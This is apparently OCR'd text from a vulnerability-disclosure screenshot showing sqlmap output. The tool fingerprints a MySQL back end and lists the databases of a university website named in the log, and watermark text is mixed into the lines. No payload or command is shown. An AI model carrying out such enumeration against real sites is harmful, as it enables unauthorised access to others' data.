 ---
[17:21:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[17:21:35] [INFO] fetching database names
[17:21:35] [INFO] the SQL query used returns 4 entries
[17:21:35] [INFO] retrieved: information_schema
[17:21:36] [INFO] retrieved: ncu0001
[17:21:36] [INFO] retrieved: ncu7009
[17:21:36] [INFO] retrieved: test
KALI LINUX
available databases [4]:
[*] information_schema
The quieter you become, the more you are able to hear.
[*] ncu0001
[*] ncu7009
[*] test
[17:21:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.ncu.edu.tw'
www.wooyun.org